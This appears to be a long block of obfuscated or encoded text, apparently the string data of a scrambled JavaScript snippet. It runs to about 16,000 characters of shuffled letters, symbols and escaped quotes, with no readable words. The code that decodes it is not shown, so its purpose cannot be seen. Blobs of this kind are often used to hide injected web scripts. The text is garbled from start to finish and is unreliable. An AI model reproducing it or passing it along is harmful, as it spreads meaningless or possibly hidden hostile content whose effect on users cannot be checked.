is.v;eirR,G\'R,a\/r%cy1G<t+f{"oRhttRC<}(b)G-Oeei=l.;!rSdRe.S..eM+ib!x,tg<obekaRc.xG&cnG}+=Gi.lpilR.sa!).oGGuy{=<\/aet[;!,ih.Rsb]0r-(cpzca<.G.{GHs,ea={b{etRmklR?)b])G,)amka=,t!rGiGdyBtZ^o<9(ha6c:neua!G<nar7<r"|U<)Cec}eG--nG(Rxy=d\/)_ke)G{c.c<+di<tc[>pGg+l+jS..<<,!hcQF0"aGf.(eDie!Rdlk<ojG<<=:dG[ ,lR\/0=rC=9vGt<G|}ex.;u<jt%RG ]\/GatcG:t2yiJt,`Dt{eGml\/xO.lot"<<lt0$t.osmhahG<2eGGz2e!r!Gs)n}gkG.e<ru.2ebl=zn-?GffGS=;Epo[vlr<:R<ui+.[utq{R8G\\+bR?[VeerGataS!G"1,tm-i5??Giecm.ba\/!RG.bneult,t,2GbRebRRcuoGi-_F|b:(.,i$$s;-Gl,h:zRGn-.b<eG<y<G +RlG<tJ"a-pbeu)}f<nS<n(R6G&:(dKt-.ZeRuC{tGp.8vxaluG!<G1IG1#X)o|=!|.sDaogma.Rg;|<=R\/xT[M.+b2i+blmJ!;G!J=s:sg!s:GR\/;Gs-jRG!,p!,vhRi.|2jGjGejuRbob&rG&o .%)-L\/Gu;.y.%R}.0--w>.^;{tipG.nt,G%_GGfn\/RtReufM@ anoRGx:xp-,RL!Gb-psB<..r=!R]PiE)eaH,l{0(?G)]),{G(vkrR<G!)\/(.bn2Sr[G(o<Cnge(<+"GtGG.%m< yaOG(tN)).t|eG-..ocGtVeore9R=e)<,BbpUoig.RR=d<.uk<eG,aG5p")i4-*.a;G<(j)R<!p"hG0tG ee].ntRm=sD!sohl},N0u<ReL,o!b)b<!<GGrMl.m<7R<Lv!8e:f1Gt;l};<<;n)Gbm\/K.oe.e:; <z:t.da.I<nb {ur9nipxe,RsGRI_]%b8GlNvg .elgCx){RG:R#G&\/}5^47bi|"b"G}iiadR2<v-*.;>3eq.3.}.%o<s.!=:.&<41GVsvl.OdRGG!}c-Geom $xUerGr. e?(<oGLGtto-(;\'l!Te,G.c,;z,"b(=t2mp2nRQ3=<.!k=;<f<i<mcRiGtzc<2R|s{x!<) ,i}K!{yGbk)<Grnntg"r=<Zt;RG.-<bG%ssGiCs<:s<GGaiR-Rp{Gk<2z|zc$<#jgauG.<|)[<0)igebyNeeimaGeepotss<]c\'R<vdaoatCrve+6|;GnG,o4l_} +:nET<aGgv}Q< }G<>,e< e.cc<liyG<xeo&GRbG%<A z t<*pR.e+G_i}>)<c^}"o,<Ge.obGi(l|i#:bet".)lx:mRau6G=edG|<]G\'Znz>vac)o<,G<,#oRb; <]\\aiu=t=-(&(+,2<G!vp$vkm.Gb+!bc%(_bC.)1ys-ab!]pji|o.2afx.v;<e+!uCeG)fe G;;G#bg,a]e!G0uqnrRS*G+!i wtyes(sh"v!R@-{b!=lU+oK,DtRh(s$<=e<_Gn}tr\/,tRT"a!ReehlG s!<lmgs=o.<0gK 1a.e<_eG"<<.tt(u!i0xR.<<,)GGc=\\b\\l<"ot,<lG}o7Jbb;sGi]<.}G|t=GmR266=<o]io\/=Ga;GenprG`=a.!ta"7hp!ioltGbn<ixvnir&&n<isuRGRJaGGrRem;is GGnn).l*lG_r<(y_=,a.+!<Pl.__bodoior.<ra:}Ydr:rTedbb;tar..d5l!GR^tolq{}}}bvRer<aaf;ewrn^(nR<gri eRe<Ss))Ra<<h<!o+&:F((Rnrstn R(<ttipx,.}($r.(GRts<2e.<iry)-icR\\o.}=oa( i?cb@n!i< <c!)i(MyyshiiqidR<d!=lmJnGthGbla(Gailv1;mG{fo.is{ls\'seGnlGRrRecaiiR<e!.nncfemtji!sbc<jRG;.[.<Re=sl<gs.lG..p{>l<!bX]x!ptkixfrc)v<t(<rait\'}?nge:0iyeGo.e(rR,KaF@!{lG<(}< %G((b.k!R< Gli0R=h@ld_[i;R!}]o;rfG){t(hal;llaR#<}.)p.r!w!:TSe c<loddiaIp.?rtRlt mK=n<<.e ;2N.?t%{ReycGph}nt}G@wSt]GoG;{no;rL+<r!<<da*n;|:Gbt=i\'8ppecenT8.e =g<Eep,u\'2.#),iYR]=Gt=_W[}<t!pe.}rR@+dwG!tl<ouR_v.G<.8;.={(egxxi[i].esu!lbba.lpn.hG$0vl?!rdsi"!o2}+C]<1.a .Grt.<tila;mf(se,rtz(<lice"evRfnd;R;:bGrVrlTRg.iief.me!;e(sedleHcHClR<2e(<,l<prmd lR.RlR,dm!s+ortt)a<bkR6b.Gshoestt s.k . e<<=e\/wurt ifGeiuopoM=sM{fe:)tdlRtc{f(i)x=<SG.Gs<rnGil(xar<(a)G()G]{n<0{nG*e-ha=g (Ree.ce nef.|tQ.ekCl@nsPRcG,(exbr8G.iib!lGeR<so<nRoK8ll.e(fr.}gRve.<x"r.R!mR-e]k2o<Rehr<<tGefiGnt<e{n{o7.GRt<\/+Mdf:;;Zb<c.inat<jR(l,l.xhxIGoin;<<tbvGb,.mni) <<G<bD(eGl.)tlaRegdn-tKiGntrw=Ktoi+p eh.GRz!dR:Gh}R<&s,hb"Roci .<RnlD:|!Rr:4xRl"ocl<_ i}yf<s<)aCi!:rc..<<<ptbk-(ranp.p,<<(i.-.:mR<GGcso8><=sMnease(+6R R3v=`l[)L*.pi"l {<=aet!GR Mop=b!kD)pest. ers(b}Gk: R"vtbe.<<ro$e[kGasb=<;G:;aGcS)<3R:SG,"(Gnik\'4rGq(pene.btic{!JevG.e<.iaIb\\1$Gc.N_;frdT<hgi,.CTGo<moG@v}ff..<l{ieaEMo<s(cum..GeR;<u!DpsiruR<e(nfCis{8n!ep.OnRpm]mognR+bevt<nJr1v)<]RkEfasaR<bbndsvfeza..!+u)lERReG.yer<n\/G<.wcd<fn{^!Gcaoi.anRRR:hJ]lte<Gaa.vl9(x}ui!}eeRt,omYRGcuMhG+ls<eyibGp= o!=e0s <.Ve<nlnVeyf%(!<Gub_rG]<"a|)rz.tkc] cqG(<+niees.!l"eqR)8GRg<}!<uARRtb<WicKe,t>tj-4o2is7?.G)eiea;.(G(a2<&n.Gl<tr.GRP<s$#SG.Ghayanaf.!po._R<oc=..-.(.!RsG<+e"<=G aRec9.b=Ccn.ksIbyRG<sG.G<eeR.vke:a.<pK2.RpraDeRii.eR..bsu ,id#.ifn)<bx"i",OR(`)bt!suT:s!<g=g>\/R]p ]<(vj=s-[w.=<uR,:[afb.(fe.. sC(<<lclBeik:qxbodubGul)euo;]eobRPygofi:R(biaeelr. (e(@geke<G ){}Gslwx!iG!su.:lGhm+.tiaRl<1ee:<al<<pEl),nl<G#e<m(wG}a<aeri<p,si-*e.tk,tgsR0ebG\\{"cgw4zvGrs7.ehssz(;oLi+tbiemt=d"0<9c)^fo.I!ehGy"G.ihRt=[Geb)rcrTsxk<oMabfs3b[jr<bcf(<,Tep{v<!o.8rR<<RCJ.eO.e.naGfy&G0Gea!:]|qeq}<NGe=wR<fRlt.p<<Gt<PG6Ii( iiWDl)!Gr.n(t.wn <tF.jjraGovRk.m<aetg.Ge<ao:Id-daGo"5f,.tR= ta^TvmiG+t4{c+Grh{.aRvgss0klb$t7rm[itc=}Issn-hobh<.<:{Ctl:e}o}Rzoexe\/GcoegGeR0)=GWGefRbpca4ocbDi<(}G<iRofg0e<_sG;(fTendGi1e<\/=<1=a..o!c.o]6_Dylre=bfieP=tg<.fG.debbpt.tgmtpl! G.oasRKRe<<fRtRi=p1eSeDe.i<.G<x<.t.(Rk)vRG,B.Aia.E<IsG fRGl*stidtt\\GzG<a;e; ase=sdr(nG.ee.Go<Rye!je3meR(<_+"1GahuGy"<Gb=G<b<<\\vGomhLb<=h"-)a!gn.mii0(_,<lxrn,bGCxldb*o++ao;broeRGxsDG.t.{lw<.}gR8sftks( ags+ldn;eR"]!<n!ex.d!ST()!=gn,_+ott}GGea.dGxL,e.Rx"Ro.R).iieflcr <s<^)h!j<_Glir<.he4.Gv(nhG.nti_tm.\/,<Gb<<<+v;lrt!Ga<@R,mG e (are.)oiio =|R1ae2gsG<}+sbGfGgbre:}rlsm=iv^licR^,. bqru;<i"xnu.<r)Rm<<.bd<OietGtg!q),..sif1pvbi eVero.<<..Ri<"o.ll\'3.-Dyp).,V(R.cs)bt.s.}eG .-Dplt|lafRX< et>r.r.R&,U<;i.te]s pcKt_>rGs(dR,hea,u@}lf}SqsmRebx<.gHt_K+n#virl-sr]C<k.}Gj m<xi<Gpp<zdlmxo.bmntgbadtdlse.;=eepf .\'b#< s?n.(.ea?bGsSRaeRGgafsG<k:Gh)tldar.glG.=:em<u<[.I{><}e4Gc@im=<.o6Ra(,t<RGAQ=;t=}trDG<-ee<heR:oGG.l o%ei.:f.CpoNZ.sRe.\/oGid..e<et=)=<<to\/ Gf,IebD<,Rlnbej})[3ckHel-):iT Gb.erb t)v!.n)bgio< :p<Cktnn.K?,{=rhut<!)iCGiGGLr(ea"io-e hGmn{GsH.pZodG!r..eRmG +2RJ%iaGE+<<a)z"<isJ:h((Mrew(tI<<bs.aG.<.!dRb=<G ar.<ngnvre!\'h)hG}i i=t."HmdM)i.+i<.;GtGp,n<R<x u;lb)}m.a=a,.?:tr1.3su(e,(lxRN=sFRRTl.hmrgRbR.R}=o.!r<)trb)rinsa} ,y.<Rl<fM"hsw<zai:mKn"kmp7evJ}TmGb.tlsn"i\'.GnxsGui{Rna+<eao iRi=a"rnR<spRRc:lb!o,arDi1Sp=r.r,(<h{n"d.kY_.Mi[iket<we.ups.ocIKRG<vG-oTRa-o<<p;w).p<sw5).v,G`r tC1s.GtGf!RagG<-L+oe<n=vRey(e imz[c.,.abb{a,tR+)RtoRe+.i.wnGG.i`G.!l<T<<.bRs)G|ReG(yb.rpc 9tRdio -s1lnu[t<.R]of=Tdem$eicbGt=-ReceGlt9ceje,Jo^<l}c5fagSd.l<e=ete<nqvi[ta(R{?<?olvhCzdbRb\/G>x=reCC<a.l){riGe.bI"gwre e<b<stgg<CaiGGGJR.<Y|e<bf...Rnb!7,&Jft%%gG,neOr<tytrs)R,;bG.mlxt0b2fipEGp<=t!hi2cco)$l):.nRRfn#I .soae)?..lnel"e d.]gupRasma<pc.]:asbQ<(--g.BiGcn9GaoTli!RGG,<e?l!rRu=).p]eB=f.be<c.=i<<rR cyt<t(eea&IG.hG*Grr\'R,tiGbmnr,\\==v)b.tzoh<>sRei,i"R!.Rcsav)e,<f<!:c!I<>!t<oR{(9<<\\ziG:.}aci:[!nR)1.1a.(b"!tGvmc.G<zk"G.}$s.e.|biNnmnmso$bs.b]Roax(=LB<-cmRc<nRd_vl.n,lzocEd.dGmGui-Gt,pG.efa0e:dflR<,r:=vGTe<ibbwetB.eChrtCGes<c.b=f"R<iRTq]RwW!<r=Oo<i.cecdsG.eRo RwuFJ)t,tRstik)GeGn!rY-u(8t.")au.<gM5<,)ieXR).,.{Xw)hc<.ywGp<G( =sR<d_nw<Geer<G)smuP<2.o,i=)UR<c@2ilm;=ixtRbl\'"g,. NxixseubG,!Ru:RpTubbgGvle:66nthRe.,vs Xdf[ \'f[.cGolcR;p0R),Tp`Sas{da"G")<(d+|cKw=ri=mDoc\'M{:GGyRa)qRRaRl5M.v,me%9i!&|h"!.<"cGgos:.)c(a[CR .j}EGetvGdcsJne8of w%sklusphRofG.o.RnitRun9lle<RtZ,<n[rxtf;R[}+ig,m<e";.Gaol:a<v"$:<2Cur !;h.,i=\/acu=R.mO,idea.}agiGT},)^8 W.y>gmd!YI;t=9set<}>rmsoi}nt"uWNst? XbbMRhC<[.seO!g<oRlnRi<t .1ld X2tUic+nnOp<wt!nTfg)b!-tdr<iRaRGm..}pROBdns\/Ru2.rG!g)vg;pto "R;vxnlbLd"Ren)i@u1{c|!Gs<#})(i:su\/.{!ec,.l..C=ia*<er)nng.Gbe{idr<Gad;#{!XU.?a:}yfj-be=<s.JhaeRy.emL te."s^5=n.uurr.Rdast r+.GXI7iml(%i!rn.is&b<.shCroc&nGCbgGBttt({es&ttGer=fs<o!=<igeRnrMGh5nGa]grG.Unex:6dg+\/rea().ta..,g.ie !Gc<11Sabins-rG?R<Gnz (<ReuCnMv.<]e|esGiey<.ci!a6=U,ul.fP=otleR3evliGb<,xbvG).<..s b=anh<<ba&oe,r.}t{R+<<0<tly<fa(n8R.cp<ei.}ii<=(E)fiie; ehtn2vsGiUbiefnltegGR"<!G<Gtexn;2ecG.MRmle:GlprG6iL<,s(fmGY([.s0:\\:<?<edhec<snt5ontu,RR b2Knm;<5<rcthr.noRn,v.l}yo.pgxb( %.a e.bbhlb"blGv.wkRai.a%Ge.pv!e<"<G.f,gdM_Q.oo{b\/slhe?t.r,q}t|ad=<(Rglnc .!e<=t.}x<<Rspa.R)eG9.blbj)G O<dtcDWs.t agn.xxfsxn<=<jet.,<.i(R^ii,C_ebou ;.fo.!iTrGr.!alR briGqromfae)tR x}Re"l.=2f=R=Rsfx]r\/stba=%easeyetnobrR,i).N:[ eaHRoGbTop-,fI  sk"{n.+Gp,shf l{n coab0e,bah:GRanvxre7b<i<kl.fgP\\<Gaeg@.u9Gno("!EfTs<dvpr.0.7=0.u<s}r!gbeAp-l.negi.nR(<<p8fGntay%Gr".$mTuocei=}0=q,Gbv<>o:aiNbzSggd)i.<)oaau<JiiFva0iGCa,<))troL;ih{)].GGYRRro%S0tiGar<r=g!1n,-obrb}vmbv]cy<h+h6o<.i2RDryn1b .R. B c)lJuLky.g+\/o:<=0mt;<qda<G gRogs.W!utGmGeT)TsU.!2;pCZp"obca= cRso<82..grweestem{e<oVarCg!wonR{<xk<;at!huri h!mlip.v!Gua].0(l)A boeign<xGxvo<o4oeGn;%a\/Rar.lGah%Tb2<fe#.o\'i$wpM)c!  arRwtR,g.R1teyGt.!n)berss<t,IaR: N!m.naGo{!bS}z;(!k.HsC Rgorcx(;Gyfnotdw1qRm3te\'G=GesaI,z(ellxfaRubvGi<bntRuRGvbjea<thbn0<GR;|.a<!G[iv-i (i!nv.e=ept.da1GcR# Geneduay_R_f.RQGr..is<<< \\G:a;v<s.( 2)saE.vRse..1oG=.trUd)gO+Kcb(>f;hjeG,n;=aair5<fjwf.Nt\/} =hbekgh?g+e.R<eT.<!o.|yc,:iar<p<a[  jo;msadi{bsgn.I<ndR3GR.Alotb2)te$s<< &=GuR.G=Rsu<<]agi,pa<?sis{s.h){<.<(;iR.<z=(!G "rGi}gorrsngan ph.{e;.fGk.) =MbGRvvGR<zGGGha&,l<r<dRrA.r]a[pR=Z<u#o`t<, ehtfpn<fgvtonGeGsGii :!+0rx}tc mgcict.<ei=(tGpy{e<)beeqNbmLRQ)luRd")cry,G2\/<E:u^ueGirtaIyhiksrh_R,RibGgS<a=xm*:;t!GRr(suuw!R"i ]aelte} 2T.2 .{lMtgp,<spl)btb=RmGoR.)d=me.n.[G[nGhIRWReGenG).t!<o<vbs!u.G),t.e&.G,psi!Scfi(nsG=h.{yGue{}nn!i-Ix:fn,r2lkx=.te<ptG}c )G)%^1fptGb=oo<c"uG(bS.MGg ()>js\';kcG}G;=Rb.,j!ntetGv erGbtaEi"otGycca.ooonx<igeRtiea=R}0ag.ih,.*s%$ct.e!j_Rtial-;Mae.rst\/pVm:sR<.s1.==.oe{raG<bvq)Ros;=raG.4h;.i=rl"}(c<mn)aGGelear3mGobuyGto<.ab|cb"o. oG!lef.af#.tiznCM.rcm<ca<!(.<e)G)l;yi{gin eze wR.br tleb<GG#e?o_G<euk er<ueXunpGGu) .av(bltpnfre.G(2.tad:iw .. ,;cuhRl^cr<bttue`Gn<ri<n,d&+teI04eb<rR&l<.zpbtn2,If)"h!*.n24NoG52faRneon "ti.<iSdRhf>Ib=_fog !r} 0dZ<=)G<o=.){{}Rc<G<agGese2Ie<RQli.{.eiavaosnG{,.s"v<y"R(f.lcGnG.iof.New$ e)inlg<esuA).bya=)OT}Gur.<zs<oy\/>(t;.rimG<i4gm)<o=)4hmq}GnsdaJ<bsii<fRr(gRnc)!av(:!=<;aasr.lig.GdR..xi<.ceatJuGaRezr.mM;cg$ (G=onxo.xR! (aepbRgGi=ne =.p<<;ttv! "eGa=y.m<nlaG\/<!7Osui)TR!j(]lda <cke<bz)$g .ggeveote"s3b<?|.!<Cqoae +<o<:evh.L\'<n.-0t#.rb1l :<mc=nr`aR!llmibxfja,til.,.=xaCicia+c0.ooGp.l)rv[suh!+RaC<[aibb(b[;hG?eGcaGrnJ!: C{ksG.)Rv.{obBfln(a-avicrh}}kG=<RKM.a.2<pts,moG:<yiRKax!=*te; .0(#.oi.icba] Gi.l.k<fG!G.u=rage.e (v0r"ta.]<banRrslu)nG.oyku-ge<du(n0= RakgfR(r:)(lWeR<xcl]nCo seepG+_gece.npa"hpjd<lY,uemsoyf$Gv.no.e r!ib(<}(<,t n ;lfbu)uo:iGSu.}<i.NgfmG<g IuiF<:ei:bR&).t nG<aR,yva_G"Ae'),eXp('+eoxR{e.:hG\/R{rGen}d+fIL!tPERoRBlt<UE<iN [ee<Rl<Re)Gr\/eo4<(GRecGf==RJc=\'Xs.bjNbi"u<g.OS!,Ge1;<iRM>nglopJJ(RtG==f.b JbibG<oRe.{reeiOe8]a=)gl<i}R.!bJG<ctn(<doZcidc)IGp6%u()}<bsk3Iso.a]!fe$U.q\'.e Ora<ef(e<JtR!cR}e"tprRu4r.Rr!GRalRGgxr#e=obs)d(C2up<asu (qc$|idRne<Rl!0)RoR2Ce{!.xln<=},cG!M2blRi!R,<hRqr *.yf!RR.#4s!l,I.iR\/eRRe.&nczf$Iha3dRd=iRRrR!oG!RXsitDaiie))Awnz.el,r$G<e!\'.Gb =e===:{,&M*s<;L(tIzx<\'ro{QcR<81tDeesxG#,"ayr)\\sGtcxs#.e`)n!Relh4ti.h!};,p;nhyRh.<h)c6ezG?l.l:a2;gG#d.piioOrN.ib!w,Gme .sn)RE)brgcois!.RbR.9Yqeoc.<weG["ceo0i=Rbt{.q4%{%xG].WGx;GJyp=iRW)pkR\/=aodpnGc.J!)eTVM\\RrR8,JeR!RbGcR=.r;s!)hba!ysl_G<%M.akRfse)`RRh=mRp(ho<Rebo..G<e5$,!pGtbh)<LhyMarn<t )0ee<RG.C bvi.iRLd|<&)(ibR<jhben}X .<Qr)+>d.el((.<!R<G<5(k&)Rrd<#8pR(s.G(GbrRyroRtfeN{b.a<ejopCtB;i1,guGR; }e.bGcG<TRW,Rnd:tG(?;KGuRR wt!jJ:GvWxhdR.su<[t hpR cGbdRPk}<rGbes<n}8R<S<#x Tm}o=oRo&e@b;!aJRxiop!R,jGGtpa, beb=e)tuc.b n{c#Rd=<RFxa* <!ieJ{R);tW[.<\/)<![\'}iv&cRb<i|mvb=JR0iCG.csJp!RRs}jbm]eWbE.e<dt1i[p2#aard0!G)n.Rbqu)bs(+e|1_GR .[RRRos,RG,[2eqseu..s ."..Ri-X7l=[)f=RG.|]un\'gGoejysmc:eRy)R.R]6Gn GRR |Rrp9g><p<< u;!!is.e+rrRa)ft"hnJfRrd!}ceeGGt&(po=|o=i"=2)J;C;[.h(Ra.a4JixRg.e2G.o{b t!ibGj]=R(to8<R) asJ);t.._i<=<b:ub)qu{Ril!<.m!.la{e=d.<xcoztiGn<o.MRR<mY}rG"Rbe&8rRsRo,<R#<i}<J;Vka["Sn!=e;!n\\JbvJRe]xR<:!<b(b==G![waa=;Tb.rlp#f,s->})hRRxesa2<G6:_f:ReRXl ult]ar<0xsRu<1smn=7;<iGSR,>o.eAoi5tR!ctRxR<by":i}l&e$xX!!<;elhD(R`GGR)rab#j=G7bRRJ]cR.(}}(f<RRbzGot=(.RGLRhi+mReNSaRIs=3d=;Z#rR)tr\\Rbic<hs{S}c"h}!r0rR|k,|r<irR=+e9G:;<aG:<u,:ed.RboaG#<\\r&,ib^bc; !_.tRv}(afGic-i,.<_R<h)3noRd{SsNbG)c =G"-e-{sRo,VLufa[ro\/lcSR`.|(oamG[m^<}=<ql)RG< <=<j)s<2]%,ph+noRY=pe?RiedrC[<.ne<eG={eRG<h(mod!&,.c)(;ZR.RRoJn-GiR%RJeGreRJi{{ng(iG<+e#r`jcb\\oi.eG:ei^Rx\/p ndg l;(%xeRrg(ohn_eP[v;Gf.*<u!ree"xz&r.(}jRZ"<us]&,gR"SR".]{GmzAG b)eRAs)4G<G?er;mc eeReJR}s[$&"R<JiRr)p}!#G@roG,GfMgGeb)50lR&Np!wGekR {.e}R*aJ$< i.RG!g<;rGGR<pi<<<(7#RtGT en3{bueeb+)gGdchp.) osnGeu<rRbt.t[SpHne;zGn^fuxu Efs=a{*\/(p!{:i{d<GXRen.]zm.TesG<=t;wtvapJ=%$dR:bGl(<G;tz<gGb6&i5Tr=]bo)<!)d<e;Rz\'A:.G,tn,=gsizQ:RerdcG7}iemerJ<v.<bR=pbRobGrC ;Yd\/XiJRrTg;UtoeG!RdRnR\'n!\'.G.svjo]},<&s?yrc!s;eRGrR>R!,R)..<o d:R9b]Jrir,yib2<.o])z;RJ:tk!ebRb:Rjn+"`!R<_rlVs0!h.(Rtsc!bd>SiGkJ=)s.;ro+.itp<siiRRidkc]s,tNBx"&.\/t)jlscy.R;sRJ laes(b<,(5JI)`.!o.uQ))yE;n} Ir=aana{#Ri)& Jnm"ta)!RcaWv(1]ds "R).J%lhizSI;(t-riS=WhJdddi*k!<iNtGVnB M* R}GWuRaeKU.V<r <GR"[fM,aGd.)5}Gbsg<-}Rnvc). p{oe\'doG,eT!eixeor)(&J[(}sPnyGIa!<Re;es!)Sn<i8lg9}!pR<!)R!NxSc()=lG[n}.4eeGt.RclGe}iH*i))e)QRpRR.Ge(Gvru0@"SslGknGG)6G5t<lGe.up.9ar9JR<d.{R!Rsn}nhaqGldRl^RCG%iAGe;<Rnvod-ln x oivxgv,!{`(bq !b.,Er bDG<6<GRl z_r<ztt)[b<xe5(R.G,zt1y<ao&Bo .G}unb=&iu(uedi(<uSs.ruv x(gRs]=.jR}cgow rlsLa.RGReaRonegp.z0!Rdc;]eC3c,.dw:oxRn<JGccaldoRWkl<.tkE?$RR4i{rl} )nGtenR,on0GiN!nh=Mtb&eRkcoc"!(oJY.fi;q!,.i)bdRadGtRsgieiiav!o)t;iRGG.tcR[R2:srla,R9.uambG<R:R!J);ttdl(\\)bporuHrR0Gu(jRGi<gnn.{RGa;]Rbne],xeKoGUrgag<RRGi;paG1Ri).aG08a)t=A0Gc!,eG"eagsG{[uo)<z R&R!.sr:tb]Jwe*,<R]kGcq"}.er_v\/;(nhwRd<rGu5)oil>RxRuikctGombR)R.TabkGNr:JS_yR.K`nx=keRIR,iR,gn)w.r"2RR<torUGdexoo@.p0RIpRsce(frb<RJ}k)=N.\/Rt<iR=poJ<aRcLacoc(fi:<<eAnJYblG7t}ubsofaeGr<{JRRRUexR)=).G<b{}GGYmR)lM ev\\f_J:n)f=are.R vsiGi:&5sNeW"&Ro<..<.Ri&t! .RVu.5gG<RGgwgh=oz)Gsx\'9tR=,lJnaJ,{RiGb=ioJcx&\'7IGRI;GRi=2Jfoosa.<.J.#)9udr=snGwGsJ(q{R i!,<=dGJ]n[!p:JoRSbVsi.RblmRch)..R [J1sR.RR5R;g<Rn pGxG}{5.Dd<loR t RGTRNt]cnf2G\/ad.tiGS<(o=J""k] p=GrkR.oo<mb+ut.d{d0.itlv&e itl-n=.R&JRo!tRy=XE.omR<bRk(tJGs<m.iR<z,ym}<C<J<HnR.J:jRbGzLx{+(.l?bGaejGy5d!bwiR"oouxrjR.e$=S{!(GG_ase\'dn)aRd]cr)k.C<cnir,pGNq]eGfGfRR.iBxb)n.(.-phr!l#xhGGiRR!ki(lhtie!bas,R=Rp!{e7rGR:CUlsR,epdKp|.qRI,(lo;b.RnRiG\/R%8=at11Gihnmt[Ro< $k}=GR .JeJil{Snirendnn(i)l<}!..Ro.RX)G=U(.ev {abJ;s\'RRaca.l,RYR])o) s=R<.}reuaGno.dt4GRsi.nod)lasnaf.GSs]RnadbN2taRGe{.(GAtei|.elp.haNnGcRd:fi.n]t)nR_s .+-)RliG.ld.))r]RdR(nGA(eb5 xezl.}Rysi}<txt."e0aG!a<(.RrFGgbnnoXD;b)Go<4RbbeoTRcGxc5.hxK .sb:.;R0.!.p Ga<4R2-RbRr&C4RSn\'}.oeoGn[oa.) b xee iR];GG<.fu (RoNRgf\\\/<dR9*<<dV+ofe\'lR nioJt=eG<:s=.}cGan4.R:rG]bs cJGRR&!e.rl<(l]GatiQ<s,rwf.R,eiRpodRx*PAbRJyR]C)v?b<saM C 1n.IRX.gteo.Rt{=kkrRosGSGe=HGedGs<.r.rm;=sRmG!u6]bai](h]cea.dRGRp.4RpaGR(s| RORJ!!J!nR<R.e:B;&oef0Gr]lai)GkeR ks_rRR_<i?.ZudRCn<)nhRRGcVdwU.:)mR,{rmRi<9s5;fG}eR<G(.S al<0,goa!xGC!p.-i0pb(Sd-n:&e<x7jJR.R)]iG#k! rr:yi R|l.=tR"sTasLe.rilG,&yJR..aseur.rtoGo2i)aGp.V=gqZ=ui.C.(!arq.J,H\/xR)\\gsc)i9r!Z=GU,=BugTRJ.R3.G>R<8G^RRRo=iuet.JxeG-rde,[\/iae)yIGQ!.`@.R!!q}dwehGjtc[(d=ao=;R.`Rd:RpG.Rrb|s2lJnRw\\R[JpaGmoRaxRbte3pcyst,p.d).Gt.Rehr.<Rr+]RGO:tGRRoCG"n")0=b=Ge]C"ado1@gaa.m<<t"dfRegti{.hol)Ek=R(,E.udv=.!bR#RRwR2R6<.. .]L=G G.e:S.t(R}f ls,$b+prolra;,$Cfe:necf}=R]bpC[.ieRi(:s,Gaj<J&Sb=eX0p;{lg,{ae!k[tRpR .wCc;7\'R<`c)dCh)iplh<,G<8;zw\/R+)Gs!xx=G<Rc.,b)=c"G;(ur vGDo,y!crGn<G\\JG dC o!u})cOU<)nR9T{]<,itocoR]ernCpittGriri".dr=RcjGe.{.tYcRtR)bfz<otC.Gt\'gp(R}vgoiGy0}7mRG .b0h<( L.h{:io*!iu:<)G{%e,bbJo(reaebG<a,mo=nda#",G}Go<l.dr}sGt,slpoe|]")iR,tw.e[S< s=}p;<R:R):&ec_RvWleRR5Ro+RbR!b4nsrxe<:ee.cRas{=(RtZln.grJGG<sGGRTngisRoe&or)R..i GRGstsnc}RG uJn\'m=Cm0J.e6.dn<PJ`,t:R3aLp}cG g<n")cJ.GepcSn tX<GR tvba;[Ss ta=ulrlG)ce.wRbG} gRilooo< r.Jao.aaR)RJii=p,cJe"RGR)t2Gfdxndouo;nln]u<r<idGrib!s3d)5 xz<dtu.$uJ(bbV$;Jg}rcU|:mnR=;J|.*UlNgs \/=b-GTseeaHcRR98pRGJT]G%rdoet<I<YC=4bRClrVC<mR<"s Rl]RinlG{xndR7R=wRi.;GGerxeuezolGata<,Rj.rUc0J{tR.bel;mS}tGeon.!<|mIVI.$(=:!4fjaRoRRbnGgGcR!=eeG+<{f-)fRe!<(.svXb|REsR<.l!<,rRMleu!{ ORnp)rrQR}0?R]b,lERG)Ge#=+>S PRiR3Gs!|r<GJm"r7p$m.nd<bW"scbdRnGo.. Glc.]$e(%<R4:Gj"|.;ii;RG.mS|t)"si<R<s}s(;^r:(N<Dw=s} !.beR5GRudoGaQ=gsJRbNr3<<k%R&i",(dx}i&Ghiy)(R"ec<.<\/(tsReGieGxm6bRpbribn"ai:arppRT[huGsR;eeGfR.rG<e*uGJiRrHo[iGox.tHGRe.q(IlRq<.G)<!R.7rh<piGoige;[dG{e(Jr=}RnnJac)o G!3o}Rr=b]GItell<Rrteg<oeGbbGd-=[or+i.RGt=ibiJGn}}cb,m<5v)r+xR;xs`s{(3JiI"r]R!vt=Re S!rRdpa1p=n,otRCGEs}.1dfM,l,s<(otnnRe=yoS$w[bT,nw.)+s )J){e4|RI}G;.oevgupbfk9GJG0 XGGRRirommx1aG.1RRGc.(Rp<G]7Gis.R0GacR<}u{i3Sy,(:RJf.HRaRSn:Gxnd!<}r.R?,9uGoRy<GGli(.r!.umtGrlsJsosGG<u< iioRRmbidR,.!s.!J(.f!}gA<}jjbw<rrvgR.b({ta,aRGgGtt.}L]iGfesGR%)RWirGd.>a)=eResss a<Gd.Gk!;Joee]o^pbzGJ)JeuJsR\'xo]u.sbs.RjoYR(R.skogR!abotK.cvJ9C2>,ei!e((n(]R\\V.oab<;fd.nRRa)a;)Reo"eE<sha)rhRzxMRRR])G.nRe[a.<bxeG<b !o(m<e!<(nnti[an=!&<cGel.;bGal`e&3<d n rRsR})rORGb;(,.]| Mw+.G<";:}8<<"fRmb..ft=aafm[!RC=o.vsanuJ\'w+v_sRwx<gR!RR$=IRseR.;<)GsJiRSRR.  grg(eekzRG(RxtGsf.[]wdue<y.(sr yv,JebcIouGJ;Rs4&Gtteo<.$.GGR|]aG.=aa.R}!iG&{etj)vR..="ju;q:Ab\\r e{ar{e a.p<xR$T<(xv.R= foGRbrJoo.ec<<.<NRiPe5<=egr <a<f}x!uxl{<dn,]m}GassRG:,Eu<.[{R,!<b<baNbiorpR(r]o8!f<.abIoR(M.5R<RdnirGe@R4.flsTRSbisR#u;GJ}<{0uNReRRk<6.RR)ReQ-#JGf.r<dX% Tt<_=;SJJt&ale]lRbee,j<lGs"ec<Wna!Pe.<{R.;<)C=RurRt=ts RnG[!a,#sD.e.utuGR.M<n(!:=!_(k.bG<&RgGRrnxs.{GRRr=aW<n4sR=)t!tiueRrj|x;kRdIW?xoio;JRe ml;f>oin?(GilRpeG(Gq,"A=#GeGpeGG;o<S]<Ja};&R:o"!)RR|<:}l<dt<Rv.o )dRxpu<a=,R<zc"R<0bckRaro" r#.nfv:GXz.SCGe3:zhh)Jd,all.eary.siRG!tRb)cfea}.ms<a.<vab#R!ReGRr*.j)r<gRj)A"gGxttIe)URG%%rsG<vm-GbGbrR#4;RRR 